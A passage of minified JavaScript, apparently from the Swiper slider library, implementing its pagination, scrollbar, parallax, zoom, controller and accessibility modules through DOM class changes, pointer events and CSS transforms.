")),s.classList.add(e.modifierClass+e.type),s.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(s.classList.add(`${e.modifierClass}${e.type}-dynamic`),l=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&s.classList.add(e.progressbarOppositeClass),e.clickable&&s.addEventListener("click",c),t.enabled||s.classList.add(e.lockClass)})))}function h(){const e=t.params.pagination;if(o())return;let s=t.pagination.el;s&&(s=T(s),s.forEach((s=>{s.classList.remove(e.hiddenClass),s.classList.remove(e.modifierClass+e.type),s.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(s.classList.remove(...(e.clickableClass||"").split(" ")),s.removeEventListener("click",c))}))),t.pagination.bullets&&t.pagination.bullets.forEach((t=>t.classList.remove(...e.bulletActiveClass.split(" "))))}a("changeDirection",(()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:s}=t.pagination;s=T(s),s.forEach((s=>{s.classList.remove(e.horizontalClass,e.verticalClass),s.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),a("init",(()=>{!1===t.params.pagination.enabled?f():(m(),u(),p())})),a("activeIndexChange",(()=>{void 0===t.snapIndex&&p()})),a("snapIndexChange",(()=>{p()})),a("snapGridLengthChange",(()=>{u(),p()})),a("destroy",(()=>{h()})),a("enable disable",(()=>{let{el:e}=t.pagination;e&&(e=T(e),e.forEach((e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass))))})),a("lock unlock",(()=>{p()})),a("click",((e,s)=>{const a=s.target,r=T(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&r&&r.length>0&&!a.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&a===t.navigation.nextEl||t.navigation.prevEl&&a===t.navigation.prevEl))return;const e=r[0].classList.contains(t.params.pagination.hiddenClass);i(!0===e?"paginationShow":"paginationHide"),r.forEach((e=>e.classList.toggle(t.params.pagination.hiddenClass)))}}));const f=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=T(e),e.forEach((e=>e.classList.add(t.params.pagination.paginationDisabledClass)))),h()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=T(e),e.forEach((e=>e.classList.remove(t.params.pagination.paginationDisabledClass)))),m(),u(),p()},disable:f,render:u,update:p,init:m,destroy:h})},function(e){let{swiper:t,extendParams:s,on:i,emit:r}=e;const o=a();let d,c,p,u,m=!1,h=null,f=null;function g(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e,rtlTranslate:s}=t,{dragEl:a,el:i}=e,r=t.params.scrollbar,n=t.params.loop?t.progressLoop:t.progress;let l=c,o=(p-c)*n;s?(o=-o,o>0?(l=c-o,o=0):-o+c>p&&(l=p+o)):o<0?(l=c+o,o=0):o+c>p&&(l=p-o),t.isHorizontal()?(a.style.transform=`translate3d(${o}px, 0, 0)`,a.style.width=`${l}px`):(a.style.transform=`translate3d(0px, ${o}px, 0)`,a.style.height=`${l}px`),r.hide&&(clearTimeout(h),i.style.opacity=1,h=setTimeout((()=>{i.style.opacity=0,i.style.transitionDuration="400ms"}),1e3))}function b(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e}=t,{dragEl:s,el:a}=e;s.style.width="",s.style.height="",p=t.isHorizontal()?a.offsetWidth:a.offsetHeight,u=t.size/(t.virtualSize+t.params.slidesOffsetBefore-(t.params.centeredSlides?t.snapGrid[0]:0)),c="auto"===t.params.scrollbar.dragSize?p*u:parseInt(t.params.scrollbar.dragSize,10),t.isHorizontal()?s.style.width=`${c}px`:s.style.height=`${c}px`,a.style.display=u>=1?"none":"",t.params.scrollbar.hide&&(a.style.opacity=0),t.params.watchOverflow&&t.enabled&&e.el.classList[t.isLocked?"add":"remove"](t.params.scrollbar.lockClass)}function y(e){return t.isHorizontal()?e.clientX:e.clientY}function E(e){const{scrollbar:s,rtlTranslate:a}=t,{el:i}=s;let r;r=(y(e)-w(i)[t.isHorizontal()?"left":"top"]-(null!==d?d:c/2))/(p-c),r=Math.max(Math.min(r,1),0),a&&(r=1-r);const n=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*r;t.updateProgress(n),t.setTranslate(n),t.updateActiveIndex(),t.updateSlidesClasses()}function x(e){const s=t.params.scrollbar,{scrollbar:a,wrapperEl:i}=t,{el:n,dragEl:l}=a;m=!0,d=e.target===l?y(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),i.style.transitionDuration="100ms",l.style.transitionDuration="100ms",E(e),clearTimeout(f),n.style.transitionDuration="0ms",s.hide&&(n.style.opacity=1),t.params.cssMode&&(t.wrapperEl.style["scroll-snap-type"]="none"),r("scrollbarDragStart",e)}function S(e){const{scrollbar:s,wrapperEl:a}=t,{el:i,dragEl:n}=s;m&&(e.preventDefault&&e.cancelable?e.preventDefault():e.returnValue=!1,E(e),a.style.transitionDuration="0ms",i.style.transitionDuration="0ms",n.style.transitionDuration="0ms",r("scrollbarDragMove",e))}function M(e){const s=t.params.scrollbar,{scrollbar:a,wrapperEl:i}=t,{el:n}=a;m&&(m=!1,t.params.cssMode&&(t.wrapperEl.style["scroll-snap-type"]="",i.style.transitionDuration=""),s.hide&&(clearTimeout(f),f=l((()=>{n.style.opacity=0,n.style.transitionDuration="400ms"}),1e3)),r("scrollbarDragEnd",e),s.snapOnRelease&&t.slideToClosest())}function C(e){const{scrollbar:s,params:a}=t,i=s.el;if(!i)return;const r=i,n=!!a.passiveListeners&&{passive:!1,capture:!1},l=!!a.passiveListeners&&{passive:!0,capture:!1};if(!r)return;const d="on"===e?"addEventListener":"removeEventListener";r[d]("pointerdown",x,n),o[d]("pointermove",S,n),o[d]("pointerup",M,l)}function P(){const{scrollbar:e,el:s}=t;t.params.scrollbar=ne(t,t.originalParams.scrollbar,t.params.scrollbar,{el:"swiper-scrollbar"});const a=t.params.scrollbar;if(!a.el)return;let i,r;if("string"==typeof a.el&&t.isElement&&(i=t.el.querySelector(a.el)),i||"string"!=typeof a.el)i||(i=a.el);else if(i=o.querySelectorAll(a.el),!i.length)return;t.params.uniqueNavElements&&"string"==typeof a.el&&i.length>1&&1===s.querySelectorAll(a.el).length&&(i=s.querySelector(a.el)),i.length>0&&(i=i[0]),i.classList.add(t.isHorizontal()?a.horizontalClass:a.verticalClass),i&&(r=i.querySelector(le(t.params.scrollbar.dragClass)),r||(r=v("div",t.params.scrollbar.dragClass),i.append(r))),Object.assign(e,{el:i,dragEl:r}),a.draggable&&t.params.scrollbar.el&&t.scrollbar.el&&C("on"),i&&i.classList[t.enabled?"remove":"add"](...n(t.params.scrollbar.lockClass))}function L(){const e=t.params.scrollbar,s=t.scrollbar.el;s&&s.classList.remove(...n(t.isHorizontal()?e.horizontalClass:e.verticalClass)),t.params.scrollbar.el&&t.scrollbar.el&&C("off")}s({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),t.scrollbar={el:null,dragEl:null},i("changeDirection",(()=>{if(!t.scrollbar||!t.scrollbar.el)return;const e=t.params.scrollbar;let{el:s}=t.scrollbar;s=T(s),s.forEach((s=>{s.classList.remove(e.horizontalClass,e.verticalClass),s.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),i("init",(()=>{!1===t.params.scrollbar.enabled?I():(P(),b(),g())})),i("update resize observerUpdate lock unlock changeDirection",(()=>{b()})),i("setTranslate",(()=>{g()})),i("setTransition",((e,s)=>{!function(e){t.params.scrollbar.el&&t.scrollbar.el&&(t.scrollbar.dragEl.style.transitionDuration=`${e}ms`)}(s)})),i("enable disable",(()=>{const{el:e}=t.scrollbar;e&&e.classList[t.enabled?"remove":"add"](...n(t.params.scrollbar.lockClass))})),i("destroy",(()=>{L()}));const I=()=>{t.el.classList.add(...n(t.params.scrollbar.scrollbarDisabledClass)),t.scrollbar.el&&t.scrollbar.el.classList.add(...n(t.params.scrollbar.scrollbarDisabledClass)),L()};Object.assign(t.scrollbar,{enable:()=>{t.el.classList.remove(...n(t.params.scrollbar.scrollbarDisabledClass)),t.scrollbar.el&&t.scrollbar.el.classList.remove(...n(t.params.scrollbar.scrollbarDisabledClass)),P(),b(),g()},disable:I,updateSize:b,setTranslate:g,init:P,destroy:L})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({parallax:{enabled:!1}});const i="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",r=(e,s)=>{const{rtl:a}=t,i=a?-1:1,r=e.getAttribute("data-swiper-parallax")||"0";let n=e.getAttribute("data-swiper-parallax-x"),l=e.getAttribute("data-swiper-parallax-y");const o=e.getAttribute("data-swiper-parallax-scale"),d=e.getAttribute("data-swiper-parallax-opacity"),c=e.getAttribute("data-swiper-parallax-rotate");if(n||l?(n=n||"0",l=l||"0"):t.isHorizontal()?(n=r,l="0"):(l=r,n="0"),n=n.indexOf("%")>=0?parseInt(n,10)*s*i+"%":n*s*i+"px",l=l.indexOf("%")>=0?parseInt(l,10)*s+"%":l*s+"px",null!=d){const t=d-(d-1)*(1-Math.abs(s));e.style.opacity=t}let p=`translate3d(${n}, ${l}, 0px)`;if(null!=o){p+=` scale(${o-(o-1)*(1-Math.abs(s))})`}if(c&&null!=c){p+=` rotate(${c*s*-1}deg)`}e.style.transform=p},n=()=>{const{el:e,slides:s,progress:a,snapGrid:n,isElement:l}=t,o=f(e,i);t.isElement&&o.push(...f(t.hostEl,i)),o.forEach((e=>{r(e,a)})),s.forEach(((e,s)=>{let l=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(l+=Math.ceil(s/2)-a*(n.length-1)),l=Math.min(Math.max(l,-1),1),e.querySelectorAll(`${i}, [data-swiper-parallax-rotate]`).forEach((e=>{r(e,l)}))}))};a("beforeInit",(()=>{t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)})),a("init",(()=>{t.params.parallax.enabled&&n()})),a("setTranslate",(()=>{t.params.parallax.enabled&&n()})),a("setTransition",((e,s)=>{t.params.parallax.enabled&&function(e){void 0===e&&(e=t.params.speed);const{el:s,hostEl:a}=t,r=[...s.querySelectorAll(i)];t.isElement&&r.push(...a.querySelectorAll(i)),r.forEach((t=>{let s=parseInt(t.getAttribute("data-swiper-parallax-duration"),10)||e;0===e&&(s=0),t.style.transitionDuration=`${s}ms`}))}(s)}))},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;const n=r();s({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,panOnMouseMove:!1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),t.zoom={enabled:!1};let l=1,o=!1,c=!1,p={x:0,y:0};const u=-3;let m,h;const g=[],v={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},b={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},y={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let x,S=1;function T(){if(g.length<2)return 1;const e=g[0].pageX,t=g[0].pageY,s=g[1].pageX,a=g[1].pageY;return Math.sqrt((s-e)**2+(a-t)**2)}function M(){const e=t.params.zoom,s=v.imageWrapEl.getAttribute("data-swiper-zoom")||e.maxRatio;if(e.limitToOriginalSize&&v.imageEl&&v.imageEl.naturalWidth){const e=v.imageEl.naturalWidth/v.imageEl.offsetWidth;return Math.min(e,s)}return s}function C(e){const s=t.isElement?"swiper-slide":`.${t.params.slideClass}`;return!!e.target.matches(s)||t.slides.filter((t=>t.contains(e.target))).length>0}function P(e){const s=`.${t.params.zoom.containerClass}`;return!!e.target.matches(s)||[...t.hostEl.querySelectorAll(s)].filter((t=>t.contains(e.target))).length>0}function L(e){if("mouse"===e.pointerType&&g.splice(0,g.length),!C(e))return;const s=t.params.zoom;if(m=!1,h=!1,g.push(e),!(g.length<2)){if(m=!0,v.scaleStart=T(),!v.slideEl){v.slideEl=e.target.closest(`.${t.params.slideClass}, swiper-slide`),v.slideEl||(v.slideEl=t.slides[t.activeIndex]);let a=v.slideEl.querySelector(`.${s.containerClass}`);if(a&&(a=a.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),v.imageEl=a,v.imageWrapEl=a?E(v.imageEl,`.${s.containerClass}`)[0]:void 0,!v.imageWrapEl)return void(v.imageEl=void 0);v.maxRatio=M()}if(v.imageEl){const[e,t]=function(){if(g.length<2)return{x:null,y:null};const e=v.imageEl.getBoundingClientRect();return[(g[0].pageX+(g[1].pageX-g[0].pageX)/2-e.x-n.scrollX)/l,(g[0].pageY+(g[1].pageY-g[0].pageY)/2-e.y-n.scrollY)/l]}();v.originX=e,v.originY=t,v.imageEl.style.transitionDuration="0ms"}o=!0}}function I(e){if(!C(e))return;const s=t.params.zoom,a=t.zoom,i=g.findIndex((t=>t.pointerId===e.pointerId));i>=0&&(g[i]=e),g.length<2||(h=!0,v.scaleMove=T(),v.imageEl&&(a.scale=v.scaleMove/v.scaleStart*l,a.scale>v.maxRatio&&(a.scale=v.maxRatio-1+(a.scale-v.maxRatio+1)**.5),a.scale<s.minRatio&&(a.scale=s.minRatio+1-(s.minRatio-a.scale+1)**.5),v.imageEl.style.transform=`translate3d(0,0,0) scale(${a.scale})`))}function z(e){if(!C(e))return;if("mouse"===e.pointerType&&"pointerout"===e.type)return;const s=t.params.zoom,a=t.zoom,i=g.findIndex((t=>t.pointerId===e.pointerId));i>=0&&g.splice(i,1),m&&h&&(m=!1,h=!1,v.imageEl&&(a.scale=Math.max(Math.min(a.scale,v.maxRatio),s.minRatio),v.imageEl.style.transitionDuration=`${t.params.speed}ms`,v.imageEl.style.transform=`translate3d(0,0,0) scale(${a.scale})`,l=a.scale,o=!1,a.scale>1&&v.slideEl?v.slideEl.classList.add(`${s.zoomedSlideClass}`):a.scale<=1&&v.slideEl&&v.slideEl.classList.remove(`${s.zoomedSlideClass}`),1===a.scale&&(v.originX=0,v.originY=0,v.slideEl=void 0)))}function A(){t.touchEventsData.preventTouchMoveFromPointerMove=!1}function $(e){const s="mouse"===e.pointerType&&t.params.zoom.panOnMouseMove;if(!C(e)||!P(e))return;const a=t.zoom;if(!v.imageEl)return;if(!b.isTouched||!v.slideEl)return void(s&&O(e));if(s)return void O(e);b.isMoved||(b.width=v.imageEl.offsetWidth||v.imageEl.clientWidth,b.height=v.imageEl.offsetHeight||v.imageEl.clientHeight,b.startX=d(v.imageWrapEl,"x")||0,b.startY=d(v.imageWrapEl,"y")||0,v.slideWidth=v.slideEl.offsetWidth,v.slideHeight=v.slideEl.offsetHeight,v.imageWrapEl.style.transitionDuration="0ms");const i=b.width*a.scale,r=b.height*a.scale;b.minX=Math.min(v.slideWidth/2-i/2,0),b.maxX=-b.minX,b.minY=Math.min(v.slideHeight/2-r/2,0),b.maxY=-b.minY,b.touchesCurrent.x=g.length>0?g[0].pageX:e.pageX,b.touchesCurrent.y=g.length>0?g[0].pageY:e.pageY;if(Math.max(Math.abs(b.touchesCurrent.x-b.touchesStart.x),Math.abs(b.touchesCurrent.y-b.touchesStart.y))>5&&(t.allowClick=!1),!b.isMoved&&!o){if(t.isHorizontal()&&(Math.floor(b.minX)===Math.floor(b.startX)&&b.touchesCurrent.x<b.touchesStart.x||Math.floor(b.maxX)===Math.floor(b.startX)&&b.touchesCurrent.x>b.touchesStart.x))return b.isTouched=!1,void A();if(!t.isHorizontal()&&(Math.floor(b.minY)===Math.floor(b.startY)&&b.touchesCurrent.y<b.touchesStart.y||Math.floor(b.maxY)===Math.floor(b.startY)&&b.touchesCurrent.y>b.touchesStart.y))return b.isTouched=!1,void A()}e.cancelable&&e.preventDefault(),e.stopPropagation(),clearTimeout(x),t.touchEventsData.preventTouchMoveFromPointerMove=!0,x=setTimeout((()=>{t.destroyed||A()})),b.isMoved=!0;const n=(a.scale-l)/(v.maxRatio-t.params.zoom.minRatio),{originX:c,originY:p}=v;b.currentX=b.touchesCurrent.x-b.touchesStart.x+b.startX+n*(b.width-2*c),b.currentY=b.touchesCurrent.y-b.touchesStart.y+b.startY+n*(b.height-2*p),b.currentX<b.minX&&(b.currentX=b.minX+1-(b.minX-b.currentX+1)**.8),b.currentX>b.maxX&&(b.currentX=b.maxX-1+(b.currentX-b.maxX+1)**.8),b.currentY<b.minY&&(b.currentY=b.minY+1-(b.minY-b.currentY+1)**.8),b.currentY>b.maxY&&(b.currentY=b.maxY-1+(b.currentY-b.maxY+1)**.8),y.prevPositionX||(y.prevPositionX=b.touchesCurrent.x),y.prevPositionY||(y.prevPositionY=b.touchesCurrent.y),y.prevTime||(y.prevTime=Date.now()),y.x=(b.touchesCurrent.x-y.prevPositionX)/(Date.now()-y.prevTime)/2,y.y=(b.touchesCurrent.y-y.prevPositionY)/(Date.now()-y.prevTime)/2,Math.abs(b.touchesCurrent.x-y.prevPositionX)<2&&(y.x=0),Math.abs(b.touchesCurrent.y-y.prevPositionY)<2&&(y.y=0),y.prevPositionX=b.touchesCurrent.x,y.prevPositionY=b.touchesCurrent.y,y.prevTime=Date.now(),v.imageWrapEl.style.transform=`translate3d(${b.currentX}px, ${b.currentY}px,0)`}function k(){const e=t.zoom;v.slideEl&&t.activeIndex!==t.slides.indexOf(v.slideEl)&&(v.imageEl&&(v.imageEl.style.transform="translate3d(0,0,0) scale(1)"),v.imageWrapEl&&(v.imageWrapEl.style.transform="translate3d(0,0,0)"),v.slideEl.classList.remove(`${t.params.zoom.zoomedSlideClass}`),e.scale=1,l=1,v.slideEl=void 0,v.imageEl=void 0,v.imageWrapEl=void 0,v.originX=0,v.originY=0)}function O(e){if(l<=1||!v.imageWrapEl)return;if(!C(e)||!P(e))return;const t=n.getComputedStyle(v.imageWrapEl).transform,s=new n.DOMMatrix(t);if(!c)return c=!0,p.x=e.clientX,p.y=e.clientY,b.startX=s.e,b.startY=s.f,b.width=v.imageEl.offsetWidth||v.imageEl.clientWidth,b.height=v.imageEl.offsetHeight||v.imageEl.clientHeight,v.slideWidth=v.slideEl.offsetWidth,void(v.slideHeight=v.slideEl.offsetHeight);const a=(e.clientX-p.x)*u,i=(e.clientY-p.y)*u,r=b.width*l,o=b.height*l,d=v.slideWidth,m=v.slideHeight,h=Math.min(d/2-r/2,0),f=-h,g=Math.min(m/2-o/2,0),w=-g,y=Math.max(Math.min(b.startX+a,f),h),E=Math.max(Math.min(b.startY+i,w),g);v.imageWrapEl.style.transitionDuration="0ms",v.imageWrapEl.style.transform=`translate3d(${y}px, ${E}px, 0)`,p.x=e.clientX,p.y=e.clientY,b.startX=y,b.startY=E,b.currentX=y,b.currentY=E}function D(e){const s=t.zoom,a=t.params.zoom;if(!v.slideEl){e&&e.target&&(v.slideEl=e.target.closest(`.${t.params.slideClass}, swiper-slide`)),v.slideEl||(t.params.virtual&&t.params.virtual.enabled&&t.virtual?v.slideEl=f(t.slidesEl,`.${t.params.slideActiveClass}`)[0]:v.slideEl=t.slides[t.activeIndex]);let s=v.slideEl.querySelector(`.${a.containerClass}`);s&&(s=s.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),v.imageEl=s,v.imageWrapEl=s?E(v.imageEl,`.${a.containerClass}`)[0]:void 0}if(!v.imageEl||!v.imageWrapEl)return;let i,r,o,d,c,p,u,m,h,g,y,x,S,T,C,P,L,I;t.params.cssMode&&(t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.touchAction="none"),v.slideEl.classList.add(`${a.zoomedSlideClass}`),void 0===b.touchesStart.x&&e?(i=e.pageX,r=e.pageY):(i=b.touchesStart.x,r=b.touchesStart.y);const z=l,A="number"==typeof e?e:null;1===l&&A&&(i=void 0,r=void 0,b.touchesStart.x=void 0,b.touchesStart.y=void 0);const $=M();s.scale=A||$,l=A||$,!e||1===l&&A?(u=0,m=0):(L=v.slideEl.offsetWidth,I=v.slideEl.offsetHeight,o=w(v.slideEl).left+n.scrollX,d=w(v.slideEl).top+n.scrollY,c=o+L/2-i,p=d+I/2-r,h=v.imageEl.offsetWidth||v.imageEl.clientWidth,g=v.imageEl.offsetHeight||v.imageEl.clientHeight,y=h*s.scale,x=g*s.scale,S=Math.min(L/2-y/2,0),T=Math.min(I/2-x/2,0),C=-S,P=-T,z>0&&A&&"number"==typeof b.currentX&&"number"==typeof b.currentY?(u=b.currentX*s.scale/z,m=b.currentY*s.scale/z):(u=c*s.scale,m=p*s.scale),u<S&&(u=S),u>C&&(u=C),m<T&&(m=T),m>P&&(m=P)),A&&1===s.scale&&(v.originX=0,v.originY=0),b.currentX=u,b.currentY=m,v.imageWrapEl.style.transitionDuration="300ms",v.imageWrapEl.style.transform=`translate3d(${u}px, ${m}px,0)`,v.imageEl.style.transitionDuration="300ms",v.imageEl.style.transform=`translate3d(0,0,0) scale(${s.scale})`}function G(){const e=t.zoom,s=t.params.zoom;if(!v.slideEl){t.params.virtual&&t.params.virtual.enabled&&t.virtual?v.slideEl=f(t.slidesEl,`.${t.params.slideActiveClass}`)[0]:v.slideEl=t.slides[t.activeIndex];let e=v.slideEl.querySelector(`.${s.containerClass}`);e&&(e=e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),v.imageEl=e,v.imageWrapEl=e?E(v.imageEl,`.${s.containerClass}`)[0]:void 0}v.imageEl&&v.imageWrapEl&&(t.params.cssMode&&(t.wrapperEl.style.overflow="",t.wrapperEl.style.touchAction=""),e.scale=1,l=1,b.currentX=void 0,b.currentY=void 0,b.touchesStart.x=void 0,b.touchesStart.y=void 0,v.imageWrapEl.style.transitionDuration="300ms",v.imageWrapEl.style.transform="translate3d(0,0,0)",v.imageEl.style.transitionDuration="300ms",v.imageEl.style.transform="translate3d(0,0,0) scale(1)",v.slideEl.classList.remove(`${s.zoomedSlideClass}`),v.slideEl=void 0,v.originX=0,v.originY=0,t.params.zoom.panOnMouseMove&&(p={x:0,y:0},c&&(c=!1,b.startX=0,b.startY=0)))}function X(e){const s=t.zoom;s.scale&&1!==s.scale?G():D(e)}function Y(){return{passiveListener:!!t.params.passiveListeners&&{passive:!0,capture:!1},activeListenerWithCapture:!t.params.passiveListeners||{passive:!1,capture:!0}}}function B(){const e=t.zoom;if(e.enabled)return;e.enabled=!0;const{passiveListener:s,activeListenerWithCapture:a}=Y();t.wrapperEl.addEventListener("pointerdown",L,s),t.wrapperEl.addEventListener("pointermove",I,a),["pointerup","pointercancel","pointerout"].forEach((e=>{t.wrapperEl.addEventListener(e,z,s)})),t.wrapperEl.addEventListener("pointermove",$,a)}function H(){const e=t.zoom;if(!e.enabled)return;e.enabled=!1;const{passiveListener:s,activeListenerWithCapture:a}=Y();t.wrapperEl.removeEventListener("pointerdown",L,s),t.wrapperEl.removeEventListener("pointermove",I,a),["pointerup","pointercancel","pointerout"].forEach((e=>{t.wrapperEl.removeEventListener(e,z,s)})),t.wrapperEl.removeEventListener("pointermove",$,a)}Object.defineProperty(t.zoom,"scale",{get:()=>S,set(e){if(S!==e){const t=v.imageEl,s=v.slideEl;i("zoomChange",e,t,s)}S=e}}),a("init",(()=>{t.params.zoom.enabled&&B()})),a("destroy",(()=>{H()})),a("touchStart",((e,s)=>{t.zoom.enabled&&function(e){const s=t.device;if(!v.imageEl)return;if(b.isTouched)return;s.android&&e.cancelable&&e.preventDefault(),b.isTouched=!0;const a=g.length>0?g[0]:e;b.touchesStart.x=a.pageX,b.touchesStart.y=a.pageY}(s)})),a("touchEnd",((e,s)=>{t.zoom.enabled&&function(){const e=t.zoom;if(g.length=0,!v.imageEl)return;if(!b.isTouched||!b.isMoved)return b.isTouched=!1,void(b.isMoved=!1);b.isTouched=!1,b.isMoved=!1;let s=300,a=300;const i=y.x*s,r=b.currentX+i,n=y.y*a,l=b.currentY+n;0!==y.x&&(s=Math.abs((r-b.currentX)/y.x)),0!==y.y&&(a=Math.abs((l-b.currentY)/y.y));const o=Math.max(s,a);b.currentX=r,b.currentY=l;const d=b.width*e.scale,c=b.height*e.scale;b.minX=Math.min(v.slideWidth/2-d/2,0),b.maxX=-b.minX,b.minY=Math.min(v.slideHeight/2-c/2,0),b.maxY=-b.minY,b.currentX=Math.max(Math.min(b.currentX,b.maxX),b.minX),b.currentY=Math.max(Math.min(b.currentY,b.maxY),b.minY),v.imageWrapEl.style.transitionDuration=`${o}ms`,v.imageWrapEl.style.transform=`translate3d(${b.currentX}px, ${b.currentY}px,0)`}()})),a("doubleTap",((e,s)=>{!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&X(s)})),a("transitionEnd",(()=>{t.zoom.enabled&&t.params.zoom.enabled&&k()})),a("slideChange",(()=>{t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&k()})),Object.assign(t.zoom,{enable:B,disable:H,in:D,out:G,toggle:X})},function(e){let{swiper:t,extendParams:s,on:a}=e;function i(e,t){const s=function(){let e,t,s;return(a,i)=>{for(t=-1,e=a.length;e-t>1;)s=e+t>>1,a[s]<=i?t=s:e=s;return e}}();let a,i;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(i=s(this.x,e),a=i-1,(e-this.x[a])*(this.y[i]-this.y[a])/(this.x[i]-this.x[a])+this.y[a]):0},this}function r(){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)}s({controller:{control:void 0,inverse:!1,by:"slide"}}),t.controller={control:void 0},a("beforeInit",(()=>{if("undefined"!=typeof window&&("string"==typeof t.params.controller.control||t.params.controller.control instanceof HTMLElement)){("string"==typeof t.params.controller.control?[...document.querySelectorAll(t.params.controller.control)]:[t.params.controller.control]).forEach((e=>{if(t.controller.control||(t.controller.control=[]),e&&e.swiper)t.controller.control.push(e.swiper);else if(e){const s=`${t.params.eventsPrefix}init`,a=i=>{t.controller.control.push(i.detail[0]),t.update(),e.removeEventListener(s,a)};e.addEventListener(s,a)}}))}else t.controller.control=t.params.controller.control})),a("update",(()=>{r()})),a("resize",(()=>{r()})),a("observerUpdate",(()=>{r()})),a("setTranslate",((e,s,a)=>{t.controller.control&&!t.controller.control.destroyed&&t.controller.setTranslate(s,a)})),a("setTransition",((e,s,a)=>{t.controller.control&&!t.controller.control.destroyed&&t.controller.setTransition(s,a)})),Object.assign(t.controller,{setTranslate:function(e,s){const a=t.controller.control;let r,n;const l=t.constructor;function o(e){if(e.destroyed)return;const s=t.rtlTranslate?-t.translate:t.translate;"slide"===t.params.controller.by&&(!function(e){t.controller.spline=t.params.loop?new i(t.slidesGrid,e.slidesGrid):new i(t.snapGrid,e.snapGrid)}(e),n=-t.controller.spline.interpolate(-s)),n&&"container"!==t.params.controller.by||(r=(e.maxTranslate()-e.minTranslate())/(t.maxTranslate()-t.minTranslate()),!Number.isNaN(r)&&Number.isFinite(r)||(r=1),n=(s-t.minTranslate())*r+e.minTranslate()),t.params.controller.inverse&&(n=e.maxTranslate()-n),e.updateProgress(n),e.setTranslate(n,t),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(a))for(let e=0;e<a.length;e+=1)a[e]!==s&&a[e]instanceof l&&o(a[e]);else a instanceof l&&s!==a&&o(a)},setTransition:function(e,s){const a=t.constructor,i=t.controller.control;let r;function n(s){s.destroyed||(s.setTransition(e,t),0!==e&&(s.transitionStart(),s.params.autoHeight&&l((()=>{s.updateAutoHeight()})),x(s.wrapperEl,(()=>{i&&s.transitionEnd()}))))}if(Array.isArray(i))for(r=0;r<i.length;r+=1)i[r]!==s&&i[r]instanceof a&&n(i[r]);else i instanceof a&&s!==i&&n(i)}})},function(e){let{swiper:t,extendParams:s,on:i}=e;s({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),t.a11y={clicked:!1};let r,n,l=null,o=(new Date).getTime();function d(e){const t=l;0!==t.length&&C(t,e)}function c(e){(e=T(e)).forEach((e=>{e.setAttribute("tabIndex","0")}))}function p(e){(e=T(e)).forEach((e=>{e.setAttribute("tabIndex","-1")}))}function u(e,t){(e=T(e)).forEach((e=>{e.setAttribute("role",t)}))}function m(e,t){(e=T(e)).forEach((e=>{e.setAttribute("aria-roledescription",t)}))}function h(e,t){(e=T(e)).forEach((e=>{e.setAttribute("aria-label",t)}))}function f(e){(e=T(e)).forEach((e=>{e.setAttribute("aria-disabled",!0)}))}function g(e){(e=T(e)).forEach((e=>{e.setAttribute("aria-disabled",!1)}))}function w(e){if(13!==e.keyCode&&32!==e.keyCode)return;const s=t.params.a11y,a=e.target;if(!t.pagination||!t.pagination.el||a!==t.pagination.el&&!t.pagination.el.contains(e.target)||e.target.matches(le(t.params.pagination.bulletClass))){if(t.navigation&&t.navigation.prevEl&&t.navigation.nextEl){const 